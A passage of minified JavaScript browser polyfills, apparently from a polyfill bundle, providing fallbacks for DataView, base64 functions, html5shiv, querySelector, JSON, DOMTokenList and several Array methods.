Uint8Array(t.buffer),0)}();Object.defineProperty(o.prototype,"getUint8",{value:i(Uint8Array)}),Object.defineProperty(o.prototype,"getInt8",{value:i(Int8Array)}),Object.defineProperty(o.prototype,"getUint16",{value:i(Uint16Array)}),Object.defineProperty(o.prototype,"getInt16",{value:i(Int16Array)}),Object.defineProperty(o.prototype,"getUint32",{value:i(Uint32Array)}),Object.defineProperty(o.prototype,"getInt32",{value:i(Int32Array)}),Object.defineProperty(o.prototype,"getFloat32",{value:i(Float32Array)}),Object.defineProperty(o.prototype,"getFloat64",{value:i(Float64Array)}),Object.defineProperty(o.prototype,"setUint8",{value:u(Uint8Array)}),Object.defineProperty(o.prototype,"setInt8",{value:u(Int8Array)}),Object.defineProperty(o.prototype,"setUint16",{value:u(Uint16Array)}),Object.defineProperty(o.prototype,"setInt16",{value:u(Int16Array)}),Object.defineProperty(o.prototype,"setUint32",{value:u(Uint32Array)}),Object.defineProperty(o.prototype,"setInt32",{value:u(Int32Array)}),Object.defineProperty(o.prototype,"setFloat32",{value:u(Float32Array)}),Object.defineProperty(o.prototype,"setFloat64",{value:u(Float64Array)}),t.DataView=t.DataView||o}()}(self);if (!("atob"in self
)) {!function(e){"use strict";if("object"==typeof exports&&null!=exports&&"number"!=typeof exports.nodeType)module.exports=e();else if("function"==typeof define&&null!=define.amd)define([],e);else{var t=e(),o="undefined"!=typeof self?self:$.global;"function"!=typeof o.btoa&&(o.btoa=t.btoa),"function"!=typeof o.atob&&(o.atob=t.atob)}}(function(){"use strict";function e(e){this.message=e}function t(t){for(var o,n,a=String(t),i=0,f=r,c="";a.charAt(0|i)||(f="=",i%1);c+=f.charAt(63&o>>8-i%1*8)){if((n=a.charCodeAt(i+=.75))>255)throw new e("'btoa' failed: The string to be encoded contains characters outside of the Latin1 range.");o=o<<8|n}return c}function o(t){var o=String(t).replace(/[=]+$/,"");if(o.length%4==1)throw new e("'atob' failed: The string to be decoded is not correctly encoded.");for(var n,a,i=0,f=0,c="";a=o.charAt(f++);~a&&(n=i%4?64*n+a:a,i++%4)?c+=String.fromCharCode(255&n>>(-2*i&6)):0)a=r.indexOf(a);return c}var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";return e.prototype=new Error,e.prototype.name="InvalidCharacterError",{btoa:t,atob:o}});}if (!("Date"in self&&"now"in self.Date&&"getTime"in self.Date.prototype
)) {Date.now=function e(){return(new Date).getTime()};}if (!("Date"in self&&"toISOString"in Date.prototype
)) {Date.prototype.toISOString=function t(){function t(t,e){return t=""+t,"0000".substr(0,e-t.length)+t}var e=this;return e.getUTCFullYear()+"-"+t(e.getUTCMonth()+1,2)+"-"+t(e.getUTCDate(),2)+"T"+t(e.getUTCHours(),2)+":"+t(e.getUTCMinutes(),2)+":"+t(e.getUTCSeconds(),2)+"."+t(e.getUTCMilliseconds(),3)+"Z"};}if (!("document"in self&&"Document"in self
)) {"undefined"==typeof WorkerGlobalScope&&"function"!=typeof importScripts&&(self.HTMLDocument?self.Document=self.HTMLDocument:(self.Document=self.HTMLDocument=document.constructor=new Function("return function Document() {}")(),self.Document.prototype=document));}if (!((function(){var e=document.createElement("p"),t=!1
return e.innerHTML="<section></section>",document.documentElement.appendChild(e),e.firstChild&&("getComputedStyle"in window?t="block"===getComputedStyle(e.firstChild).display:e.firstChild.currentStyle&&(t="block"===e.firstChild.currentStyle.display)),document.documentElement.removeChild(e),t})()
)) {!function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=y.elements;return"string"==typeof e?e.split(" "):e}function a(e,t){var n=y.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),y.elements=n+" "+e,m(t)}function o(e){var t=v[e[p]];return t||(t={},g++,e[p]=g,v[g]=t),t}function c(e,n,r){if(n||(n=t),s)return n.createElement(e);r||(r=o(n));var a;return a=r.cache[e]?r.cache[e].cloneNode():h.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!a.canHaveChildren||f.test(e)||a.tagUrn?a:r.frag.appendChild(a)}function i(e,n){if(e||(e=t),s)return e.createDocumentFragment();n=n||o(e);for(var a=n.frag.cloneNode(),c=0,i=r(),l=i.length;l>c;c++)a.createElement(i[c]);return a}function l(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return y.shivMethods?c(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(y,t.frag)}function m(e){e||(e=t);var r=o(e);return!y.shivCSS||u||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),s||l(e,r),e}var u,s,d=e.html5||{},f=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,h=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,p="_html5shiv",g=0,v={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",u="hidden"in e,s=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){u=!0,s=!0}}();var y={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:"3.7.3-pre",shivCSS:!1!==d.shivCSS,supportsUnknownElements:s,shivMethods:!1!==d.shivMethods,type:"default",shivDocument:m,createElement:c,createDocumentFragment:i,addElements:a};e.html5=y,m(t),"object"==typeof module&&module.exports&&(module.exports=y)}("undefined"!=typeof window?window:this,document);}if (!("Element"in self&&"HTMLElement"in self
)) {!function(){function e(){return l--||clearTimeout(t),!(!document.body||document.body.prototype||!/(complete|interactive)/.test(document.readyState))&&(m(document,!0),t&&document.body.prototype&&clearTimeout(t),!!document.body.prototype)}if(!("Element"in self&&"HTMLElement"in self)){if(window.Element&&!window.HTMLElement)return void(window.HTMLElement=window.Element);window.Element=window.HTMLElement=new Function("return function Element() {}")();var t,n=document.appendChild(document.createElement("body")),o=n.appendChild(document.createElement("iframe")),r=o.contentWindow.document,c=Element.prototype=r.appendChild(r.createElement("*")),d={},m=function(e,t){var n,o,r,c=e.childNodes||[],u=-1;if(1===e.nodeType&&e.constructor!==Element){e.constructor=Element;for(n in d)o=d[n],e[n]=o}for(;r=t&&c[++u];)m(r,t);return e},u=document.getElementsByTagName("*"),i=document.createElement,l=100;c.attachEvent("onpropertychange",function(e){for(var t,n=e.propertyName,o=!Object.prototype.hasOwnProperty.call(d,n),r=c[n],m=d[n],i=-1;t=u[++i];)1===t.nodeType&&(o||t[n]===m)&&(t[n]=r);d[n]=r}),c.constructor=Element,c.hasAttribute||(c.hasAttribute=function a(e){return null!==this.getAttribute(e)}),e()||(document.onreadystatechange=e,t=setInterval(e,25)),document.createElement=function p(e){var t=i(String(e).toLowerCase());return m(t)},document.removeChild(n)}}();}var _mutation=function(){function e(e){return"function"==typeof Node?e instanceof Node:e&&"object"==typeof e&&e.nodeName&&e.nodeType>=1&&e.nodeType<=12}return function n(t){if(1===t.length)return e(t[0])?t[0]:document.createTextNode(t[0]+"");for(var o=document.createDocumentFragment(),r=0;r<t.length;r++)o.appendChild(e(t[r])?t[r]:document.createTextNode(t[r]+""));return o}}();if (!("document"in self&&"querySelector"in self.document
)) {!function(){function e(e,n,o){var l,u,c=document.createElement("div"),i="qsa"+String(Math.random()).slice(3);return c.innerHTML="x<style>"+n+"{qsa:"+i+";}",l=r.appendChild(c.lastChild),u=t(e,n,o,i),r.removeChild(l),o?u[0]:u}function t(e,r,n,o){var l,u=/1|9/.test(e.nodeType),c=e.childNodes,i=[],a=-1;if(u&&e.currentStyle&&e.currentStyle.qsa===o&&i.push(e)&&n)return i;for(;l=c[++a];)if(i=i.concat(t(l,r,n,o)),n&&i.length)return i;return i}var r=document.getElementsByTagName("head")[0];Document.prototype.querySelector=Element.prototype.querySelector=function n(t){return e(this,t,!0)},Document.prototype.querySelectorAll=Element.prototype.querySelectorAll=function o(t){return e(this,t,!1)}}();}if (!("Element"in self&&"append"in Element.prototype
)) {Document.prototype.append=Element.prototype.append=function p(){this.appendChild(_mutation(arguments))};}if (!("document"in self&&"cloneNode"in document.documentElement&&function(){var e=document.createElement("div"),n=document.createElement("input")
n.type="radio",n.checked=!0,e.appendChild(n)
var c,t=n.cloneNode(!1)
try{c=e.cloneNode()}catch(d){return!1}return t.checked&&void 0!==c&&0===c.childNodes.length}()
)) {Element.prototype.cloneNode=function(e,t){return function(t){void 0===t&&(t=!1);var c=e.call(this,t);return"checked"in this&&(c.checked=this.checked),c}}(Element.prototype.cloneNode);}if (!("document"in self&&"matches"in document.documentElement
)) {Element.prototype.matches=Element.prototype.webkitMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.mozMatchesSelector||function e(t){for(var o=this,r=(o.document||o.ownerDocument).querySelectorAll(t),c=0;r[c]&&r[c]!==o;)++c;return!!r[c]};}if (!("document"in self&&"closest"in document.documentElement
)) {Element.prototype.closest=function e(n){for(var t=this;t;){if(t.matches(n))return t;t="SVGElement"in window&&t instanceof SVGElement?t.parentNode:t.parentElement}return null};}if (!("Element"in self&&"prepend"in Element.prototype
)) {Document.prototype.prepend=Element.prototype.prepend=function t(){this.insertBefore(_mutation(arguments),this.firstChild)};}if (!("Element"in self&&"remove"in Element.prototype
)) {Document.prototype.remove=Element.prototype.remove=function e(){this.parentNode&&this.parentNode.removeChild(this)},"Text"in self&&(Text.prototype.remove=Element.prototype.remove);}if (!("Element"in self&&"replaceWith"in Element.prototype
)) {Document.prototype.replaceWith=Element.prototype.replaceWith=function e(){this.parentNode&&this.parentNode.replaceChild(_mutation(arguments),this)},"Text"in self&&(Text.prototype.replaceWith=Element.prototype.replaceWith);}if (!("JSON"in self
)) {(function(){function e(t,r){function i(e,t){try{e()}catch(n){t&&t()}}function c(e){if(null!=c[e])return c[e];var t;if("bug-string-char-index"==e)t="a"!="a"[0];else if("json"==e)t=c("json-stringify")&&c("date-serialization")&&c("json-parse");else if("date-serialization"==e){if(t=c("json-stringify")&&v){var n=r.stringify;i(function(){t='"-271821-04-20T00:00:00.000Z"'==n(new s(-864e13))&&'"+275760-09-13T00:00:00.000Z"'==n(new s(864e13))&&'"-000001-01-01T00:00:00.000Z"'==n(new s(-621987552e5))&&'"1969-12-31T23:59:59.999Z"'==n(new s(-1))})}}else{var o,a='{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}';if("json-stringify"==e){var n=r.stringify,u="function"==typeof n;u&&((o=function(){return 1}).toJSON=o,i(function(){u="0"===n(0)&&"0"===n(new f)&&'""'==n(new l)&&n(j)===b&&n(b)===b&&n()===b&&"1"===n(o)&&"[1]"==n([o])&&"[null]"==n([b])&&"null"==n(null)&&"[null,null,null]"==n([b,j,null])&&n({a:[o,!0,!1,null,"\0\b\n\f\r\t"]})==a&&"1"===n(null,o)&&"[\n 1,\n 2\n]"==n([1,2],null,1)},function(){u=!1})),t=u}if("json-parse"==e){var p,g=r.parse;"function"==typeof g&&i(function(){0!==g("0")||g(!1)||(o=g(a),(p=5==o.a.length&&1===o.a[0])&&(i(function(){p=!g('"\t"')}),p&&i(function(){p=1!==g("01")}),p&&i(function(){p=1!==g("1.")})))},function(){p=!1}),t=p}}return c[e]=!!t}function a(e){return A(this)}t||(t=o.Object()),r||(r=o.Object());var f=t.Number||o.Number,l=t.String||o.String,u=t.Object||o.Object,s=t.Date||o.Date,p=t.SyntaxError||o.SyntaxError,g=t.TypeError||o.TypeError,h=t.Math||o.Math,y=t.JSON||o.JSON;"object"==typeof y&&y&&(r.stringify=y.stringify,r.parse=y.parse);var b,d=u.prototype,j=d.toString,C=d.hasOwnProperty,v=new s(-0xc782b5b800cec);if(i(function(){v=-109252==v.getUTCFullYear()&&0===v.getUTCMonth()&&1===v.getUTCDate()&&10==v.getUTCHours()&&37==v.getUTCMinutes()&&6==v.getUTCSeconds()&&708==v.getUTCMilliseconds()}),c["bug-string-char-index"]=c["date-serialization"]=c.json=c["json-stringify"]=c["json-parse"]=null,!c("json")){var S=c("bug-string-char-index"),O=function(e,t){var r,o,i,c=0;(r=function(){this.valueOf=0}).prototype.valueOf=0,o=new r;for(i in o)C.call(o,i)&&c++;return r=o=null,c?O=function(e,t){var n,r,o="[object Function]"==j.call(e);for(n in e)o&&"prototype"==n||!C.call(e,n)||(r="constructor"===n)||t(n);(r||C.call(e,n="constructor"))&&t(n)}:(o=["valueOf","toString","toLocaleString","propertyIsEnumerable","isPrototypeOf","hasOwnProperty","constructor"],O=function(e,t){var r,i,c="[object Function]"==j.call(e),a=!c&&"function"!=typeof e.constructor&&n[typeof e.hasOwnProperty]&&e.hasOwnProperty||C;for(r in e)c&&"prototype"==r||!a.call(e,r)||t(r);for(i=o.length;r=o[--i];)a.call(e,r)&&t(r)}),O(e,t)};if(!c("json-stringify")&&!c("date-serialization")){var T={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"},w=function(e,t){return("000000"+(t||0)).slice(-e)},A=function(e){var t,n,r,o,i,c,a,f,l;if(v)t=function(e){n=e.getUTCFullYear(),r=e.getUTCMonth(),o=e.getUTCDate(),c=e.getUTCHours(),a=e.getUTCMinutes(),f=e.getUTCSeconds(),l=e.getUTCMilliseconds()};else{var u=h.floor,s=[0,31,59,90,120,151,181,212,243,273,304,334],p=function(e,t){return s[t]+365*(e-1970)+u((e-1969+(t=+(t>1)))/4)-u((e-1901+t)/100)+u((e-1601+t)/400)};t=function(e){for(o=u(e/864e5),n=u(o/365.2425)+1970-1;p(n+1,0)<=o;n++);for(r=u((o-p(n,0))/30.42);p(n,r+1)<=o;r++);o=1+o-p(n,r),i=(e%864e5+864e5)%864e5,c=u(i/36e5)%24,a=u(i/6e4)%60,f=u(i/1e3)%60,l=i%1e3}}return(A=function(e){return e>-1/0&&e<1/0?(t(e),e=(n<=0||n>=1e4?(n<0?"-":"+")+w(6,n<0?-n:n):w(4,n))+"-"+w(2,r+1)+"-"+w(2,o)+"T"+w(2,c)+":"+w(2,a)+":"+w(2,f)+"."+w(3,l)+"Z",n=r=o=c=a=f=l=null):e=null,e})(e)};if(c("json-stringify")&&!c("date-serialization")){var N=r.stringify;r.stringify=function(e,t,n){var r=s.prototype.toJSON;s.prototype.toJSON=a;var o=N(e,t,n);return s.prototype.toJSON=r,o}}else{var x=function(e){var t=e.charCodeAt(0),n=T[t];return n||"\\u00"+w(2,t.toString(16))},J=/[\x00-\x1f\x22\x5c]/g,U=function(e){return J.lastIndex=0,'"'+(J.test(e)?e.replace(J,x):e)+'"'},m=function(e,t,n,r,o,c,a){var f,l,u,p,h,y,d,C,v;if(i(function(){f=t[e]}),"object"==typeof f&&f&&(f.getUTCFullYear&&"[object Date]"==j.call(f)&&f.toJSON===s.prototype.toJSON?f=A(f):"function"==typeof f.toJSON&&(f=f.toJSON(e))),n&&(f=n.call(t,e,f)),f==b)return f===b?f:"null";switch(l=typeof f,"object"==l&&(u=j.call(f)),u||l){case"boolean":case"[object Boolean]":return""+f;case"number":case"[object Number]":return f>-1/0&&f<1/0?""+f:"null";case"string":case"[object String]":return U(""+f)}if("object"==typeof f){for(d=a.length;d--;)if(a[d]===f)throw g();if(a.push(f),p=[],C=c,c+=o,"[object Array]"==u){for(y=0,d=f.length;y<d;y++)h=m(y,f,n,r,o,c,a),p.push(h===b?"null":h);v=p.length?o?"[\n"+c+p.join(",\n"+c)+"\n"+C+"]":"["+p.join(",")+"]":"[]"}else O(r||f,function(e){var t=m(e,f,n,r,o,c,a);t!==b&&p.push(U(e)+":"+(o?" ":"")+t)}),v=p.length?o?"{\n"+c+p.join(",\n"+c)+"\n"+C+"}":"{"+p.join(",")+"}":"{}";return a.pop(),v}};r.stringify=function(e,t,r){var o,i,c,a;if(n[typeof t]&&t)if("[object Function]"==(a=j.call(t)))i=t;else if("[object Array]"==a){c={};for(var f,l=0,u=t.length;l<u;)f=t[l++],"[object String]"!=(a=j.call(f))&&"[object Number]"!=a||(c[f]=1)}if(r)if("[object Number]"==(a=j.call(r))){if((r-=r%1)>0)for(r>10&&(r=10),o="";o.length<r;)o+=" "}else"[object String]"==a&&(o=r.length<=10?r:r.slice(0,10));return m("",(f={},f[""]=e,f),i,c,o,"",[])}}}if(!c("json-parse")){var M,F,z=l.fromCharCode,D={92:"\\",34:'"',47:"/",98:"\b",116:"\t",110:"\n",102:"\f",114:"\r"},E=function(){throw M=F=null,p()},P=function(){for(var e,t,n,r,o,i=F,c=i.length;M<c;)switch(o=i.charCodeAt(M)){case 9:case 10:case 13:case 32:M++;break;case 123:case 125:case 91:case 93:case 58:case 44:return e=S?i.charAt(M):i[M],M++,e;case 34:for(e="@",M++;M<c;)if((o=i.charCodeAt(M))<32)E();else if(92==o)switch(o=i.charCodeAt(++M)){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:e+=D[o],M++;break;case 117:for(t=++M,n=M+4;M<n;M++)(o=i.charCodeAt(M))>=48&&o<=57||o>=97&&o<=102||o>=65&&o<=70||E();e+=z("0x"+i.slice(t,M));break;default:E()}else{if(34==o)break;for(o=i.charCodeAt(M),t=M;o>=32&&92!=o&&34!=o;)o=i.charCodeAt(++M);e+=i.slice(t,M)}if(34==i.charCodeAt(M))return M++,e;E();default:if(t=M,45==o&&(r=!0,o=i.charCodeAt(++M)),o>=48&&o<=57){for(48==o&&(o=i.charCodeAt(M+1))>=48&&o<=57&&E(),r=!1;M<c&&(o=i.charCodeAt(M))>=48&&o<=57;M++);if(46==i.charCodeAt(M)){for(n=++M;n<c&&!((o=i.charCodeAt(n))<48||o>57);n++);n==M&&E(),M=n}if(101==(o=i.charCodeAt(M))||69==o){for(o=i.charCodeAt(++M),43!=o&&45!=o||M++,n=M;n<c&&!((o=i.charCodeAt(n))<48||o>57);n++);n==M&&E(),M=n}return+i.slice(t,M)}r&&E();var a=i.slice(M,M+4);if("true"==a)return M+=4,!0;if("fals"==a&&101==i.charCodeAt(M+4))return M+=5,!1;if("null"==a)return M+=4,null;E()}return"$"},Z=function(e){var t,n;if("$"==e&&E(),"string"==typeof e){if("@"==(S?e.charAt(0):e[0]))return e.slice(1);if("["==e){for(t=[];"]"!=(e=P());)n?","==e?"]"==(e=P())&&E():E():n=!0,","==e&&E(),t.push(Z(e));return t}if("{"==e){for(t={};"}"!=(e=P());)n?","==e?"}"==(e=P())&&E():E():n=!0,","!=e&&"string"==typeof e&&"@"==(S?e.charAt(0):e[0])&&":"==P()||E(),t[e.slice(1)]=Z(P());return t}E()}return e},k=function(e,t,n){var r=I(e,t,n);r===b?delete e[t]:e[t]=r},I=function(e,t,n){var r,o=e[t];if("object"==typeof o&&o)if("[object Array]"==j.call(o))for(r=o.length;r--;)k(j,O,o);else O(o,function(e){k(o,e,n)});return n.call(e,t,o)};r.parse=function(e,t){var n,r;return M=0,F=""+e,n=Z(P()),"$"!=P()&&E(),M=F=null,t&&"[object Function]"==j.call(t)?I((r={},r[""]=n,r),"",t):n}}}return r.runInContext=e,r}var t="function"==typeof define&&define.amd,n={"function":!0,object:!0},r=n[typeof exports]&&exports&&!exports.nodeType&&exports,o=n[typeof window]&&window||this,i=r&&n[typeof module]&&module&&!module.nodeType&&"object"==typeof global&&global;if(!i||i.global!==i&&i.window!==i&&i.self!==i||(o=i),r&&!t)e(o,r);else{var c=o.JSON,a=o.JSON3,f=!1,l=e(o,o.JSON3={noConflict:function(){return f||(f=!0,o.JSON=c,o.JSON3=a,c=a=null),l}});o.JSON={parse:l.parse,stringify:l.stringify}}t&&define(function(){return l})}).call(this);}if (!(document.contains
)) {!function(){function e(e){if(!(0 in arguments))throw new TypeError("1 argument is required");do{if(this===e)return!0}while(e=e&&e.parentNode);return!1}if("HTMLElement"in self&&"contains"in HTMLElement.prototype)try{delete HTMLElement.prototype.contains}catch(t){}"Node"in self?Node.prototype.contains=e:document.contains=Element.prototype.contains=e}();}if (!(document.isSameNode
)) {!function(){function e(e){if(!(0 in arguments))throw new TypeError("1 argument is required");return this===e}if("HTMLElement"in self&&"isSameNode"in HTMLElement.prototype)try{delete HTMLElement.prototype.isSameNode}catch(t){}"Node"in self?Node.prototype.isSameNode=e:document.isSameNode=Element.prototype.isSameNode=e}();}if (!("defineProperty"in Object&&function(){try{var e={}
return Object.defineProperty(e,"test",{value:42}),!0}catch(t){return!1}}()
)) {!function(e){var t=Object.prototype.hasOwnProperty.call(Object.prototype,"__defineGetter__"),r="A property cannot both have accessors and be writable or have a value";Object.defineProperty=function n(o,i,f){if(e&&(o===window||o===document||o===Element.prototype||o instanceof Element))return e(o,i,f);if(null===o||!(o instanceof Object||"object"==typeof o))throw new TypeError("Object.defineProperty called on non-object");if(!(f instanceof Object))throw new TypeError("Property description must be an object");var c=String(i),a="value"in f||"writable"in f,p="get"in f&&typeof f.get,s="set"in f&&typeof f.set;if(p){if(p===undefined)return o;if("function"!==p)throw new TypeError("Getter must be a function");if(!t)throw new TypeError("Getters & setters cannot be defined on this javascript engine");if(a)throw new TypeError(r);Object.__defineGetter__.call(o,c,f.get)}else o[c]=f.value;if(s){if(s===undefined)return o;if("function"!==s)throw new TypeError("Setter must be a function");if(!t)throw new TypeError("Getters & setters cannot be defined on this javascript engine");if(a)throw new TypeError(r);Object.__defineSetter__.call(o,c,f.set)}return"value"in f&&(o[c]=f.value),o}}(Object.defineProperty);}function CreateDataProperty(e,r,t){var a={value:t,writable:!0,enumerable:!0,configurable:!0};try{return Object.defineProperty(e,r,a),!0}catch(n){return!1}}function CreateDataPropertyOrThrow(t,r,o){var e=CreateDataProperty(t,r,o);if(!e)throw new TypeError("Cannot assign value `"+Object.prototype.toString.call(o)+"` to property `"+Object.prototype.toString.call(r)+"` on object `"+Object.prototype.toString.call(t)+"`");return e}function CreateIterResultObject(e,r){if("boolean"!==Type(r))throw new Error;var t={};return CreateDataProperty(t,"value",e),CreateDataProperty(t,"done",r),t}function CreateMethodProperty(e,r,t){var a={value:t,writable:!0,enumerable:!1,configurable:!0};Object.defineProperty(e,r,a)}if (!("isArray"in Array
)) {CreateMethodProperty(Array,"isArray",function r(e){return IsArray(e)});}if (!("copyWithin"in Array.prototype&&function(){try{var t=function n(){}
t.prototype[0]="foo"
var o=new t
o[1]=1,o[2]=2,o.length=3
var r=Array.prototype.copyWithin.call(o,1,0)
return!(!r[0]||Object.prototype.hasOwnProperty.call(r,"0")||!Object.prototype.hasOwnProperty.call(r,"1")||"foo"!==r[0]||"foo"!==r[1]||1!==r[2]||3!==r.length)}catch(e){return!1}}()
)) {CreateMethodProperty(Array.prototype,"copyWithin",function t(r,e){"use strict";var a=arguments[2];if(null===this||this===undefined)throw new TypeError("Cannot call method on "+this);var n=Object(this),i=ToInteger(n.length);i<=0&&(i=0),i=i===Infinity?Math.pow(2,53)-1:Math.min(i,Math.pow(2,53)-1),i=Math.max(i,0);var h,o=ToInteger(r);h=o<0?Math.max(i+o,0):Math.min(o,i);var M,m=ToInteger(e);M=m<0?Math.max(i+m,0):Math.min(m,i);var v;v=a===undefined?i:ToInteger(a);var p;p=v<0?Math.max(i+v,0):Math.min(v,i);var s,d=Math.min(p-M,i-h);for(M<h&&h<M+d?(s=-1,M=M+d-1,h=h+d-1):s=1;d>0;){var f=String(M),g=String(h);if(HasProperty(n,f)){var l=n[f];n[g]=l}else delete n[g];M+=s,h+=s,d-=1}return n});}if (!("every"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"every",function r(e){var t=ToObject(this),o=ToLength(Get(t,"length"));if(!1===IsCallable(e))throw new TypeError(e+" is not a function");for(var n=arguments.length>1?arguments[1]:undefined,a=0;a<o;){var i=ToString(a);if(HasProperty(t,i)){var l=Get(t,i);if(!1===ToBoolean(Call(e,n,[l,a,t])))return!1}a+=1}return!0});}if (!("fill"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"fill",function t(e){for(var r=arguments[1],n=arguments[2],o=ToObject(this),a=ToLength(Get(o,"length")),h=ToInteger(r),i=h<0?Math.max(a+h,0):Math.min(h,a),g=n===undefined?a:ToInteger(n),M=g<0?Math.max(a+g,0):Math.min(g,a);i<M;){o[ToString(i)]=e,i+=1}return o});}if (!("find"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"find",function e(r){var t=ToObject(this),n=ToLength(Get(t,"length"));if(!1===IsCallable(r))throw new TypeError(r+" is not a function");for(var o=arguments.length>1?arguments[1]:undefined,a=0;a<n;){var i=ToString(a),f=Get(t,i);if(ToBoolean(Call(r,o,[f,a,t])))return f;a+=1}return undefined});}if (!("findIndex"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"findIndex",function e(r){var t=ToObject(this),n=ToLength(Get(t,"length"));if(!1===IsCallable(r))throw new TypeError(r+" is not a function");for(var o=arguments.length>1?arguments[1]:undefined,a=0;a<n;){var i=ToString(a),l=Get(t,i);if(ToBoolean(Call(r,o,[l,a,t])))return a;a+=1}return-1});}if (!("forEach"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"forEach",function r(t){var e=ToObject(this),n=e instanceof String?e.split(""):e,o=ToLength(Get(e,"length"));if(!1===IsCallable(t))throw new TypeError(t+" is not a function");for(var a=arguments.length>1?arguments[1]:undefined,i=0;i<o;){var f=ToString(i);if(HasProperty(n,f)){var l=Get(n,f);Call(t,a,[l,i,e])}i+=1}return undefined});}var _DOMTokenList=function(){var n=!0,t=function(t,e,r,o){Object.defineProperty?Object.defineProperty(t,e,{configurable:!1===n||!!o,get:r}):t.__defineGetter__(e,r)};try{t({},"support")}catch(e){n=!1}return function(n,e){var r=this,o=[],i={},a=0,c=0,f=function(n){t(r,n,function(){return u(),o[n]},!1)},l=function(){if(a>=c)for(;c<a;++c)f(c)},u=function(){var t,r,c=arguments,f=/\s+/;if(c.length)for(r=0;r<c.length;++r)if(f.test(c[r]))throw t=new SyntaxError('String "'+c[r]+'" contains an invalid character'),t.code=5,t.name="InvalidCharacterError",t;for(o="object"==typeof n[e]?(""+n[e].baseVal).replace(/^\s+|\s+$/g,"").split(f):(""+n[e]).replace(/^\s+|\s+$/g,"").split(f),""===o[0]&&(o=[]),i={},r=0;r<o.length;++r)i[o[r]]=!0;a=o.length,l()};return u(),t(r,"length",function(){return u(),a}),r.toLocaleString=r.toString=function(){return u(),o.join(" ")},r.item=function(n){return u(),o[n]},r.contains=function(n){return u(),!!i[n]},r.add=function(){u.apply(r,t=arguments);for(var t,c,f=0,p=t.length;f<p;++f)c=t[f],i[c]||(o.push(c),i[c]=!0);a!==o.length&&(a=o.length>>>0,"object"==typeof n[e]?n[e].baseVal=o.join(" "):n[e]=o.join(" "),l())},r.remove=function(){u.apply(r,t=arguments);for(var t,c={},f=0,p=[];f<t.length;++f)c[t[f]]=!0,delete i[t[f]];for(f=0;f<o.length;++f)c[o[f]]||p.push(o[f]);o=p,a=p.length>>>0,"object"==typeof n[e]?n[e].baseVal=o.join(" "):n[e]=o.join(" "),l()},r.toggle=function(n,t){return u.apply(r,[n]),undefined!==t?t?(r.add(n),!0):(r.remove(n),!1):i[n]?(r.remove(n),!1):(r.add(n),!0)},r.forEach=Array.prototype.forEach,r}}();if (!("DOMTokenList"in self&&function(e){return!("classList"in e)||!e.classList.toggle("x",!1)&&!e.className}(document.createElement("x"))
)) {!function(t){"DOMTokenList"in t&&t.DOMTokenList&&(!document.createElementNS||!document.createElementNS("http://www.w3.org/2000/svg","svg")||document.createElementNS("http://www.w3.org/2000/svg","svg").classList instanceof DOMTokenList)||(t.DOMTokenList=_DOMTokenList),function(){var t=document.createElement("span");"classList"in t&&(t.classList.toggle("x",!1),t.classList.contains("x")&&(t.classList.constructor.prototype.toggle=function s(t){var s=arguments[1];if(s===undefined){var e=!this.contains(t);return this[e?"add":"remove"](t),e}return s=!!s,this[s?"add":"remove"](t),s}))}(),function(){var t=document.createElement("span");if("classList"in t&&(t.classList.add("a","b"),!t.classList.contains("b"))){var s=t.classList.constructor.prototype.add;t.classList.constructor.prototype.add=function(){for(var t=arguments,e=arguments.length,n=0;n<e;n++)s.call(this,t[n])}}}(),function(){var t=document.createElement("span");if("classList"in t&&(t.classList.add("a"),t.classList.add("b"),t.classList.remove("a","b"),t.classList.contains("b"))){var s=t.classList.constructor.prototype.remove;t.classList.constructor.prototype.remove=function(){for(var t=arguments,e=arguments.length,n=0;n<e;n++)s.call(this,t[n])}}}()}(self);}if (!("includes"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"includes",function e(r){"use strict";var t=ToObject(this),o=ToLength(Get(t,"length"));if(0===o)return!1;var n=ToInteger(arguments[1]);if(n>=0)var a=n;else(a=o+n)<0&&(a=0);for(;a<o;){var i=Get(t,ToString(a));if(SameValueZero(r,i))return!0;a+=1}return!1});}if (!("indexOf"in Array.prototype
